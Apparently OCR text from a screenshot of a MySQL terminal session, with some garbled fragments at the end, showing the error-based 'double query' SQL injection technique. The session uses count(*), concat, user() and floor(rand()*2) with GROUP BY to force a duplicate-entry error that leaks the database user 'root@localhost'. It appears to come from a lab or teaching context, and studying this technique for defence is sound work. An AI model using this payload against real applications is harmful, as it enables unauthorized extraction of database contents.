 root@bt: /home/dhakkan
File Edit View Terminal Help
ERROR 1062 (23000): Duplicate entry '::security::1' for key 'group_key'
mysql> select 1 from (select count(*),concat(0x3a,0x3a,(select user()),0x3a,
0x3a, floor(rand()*2))a from information_schema.tables group by a)b;
ERROR 1062 (23000): Duplicate entry '::root@localhost::1' for key 'group_key
'
mysql> select count(*) from information_schema.tables;
+----------+
| count(*) |
+----------+
|      127 |
+----------+
1 row in set (0.00 sec)
mysql> select rand();
+-------------------+
| rand()            |
+-------------------+
| 0.737317976297175 |
+-------------------+
1 row in set (0.00 sec)
mysql>
neous Outline Res
lcome Dhakkan
onds to your MySQL ser
MB S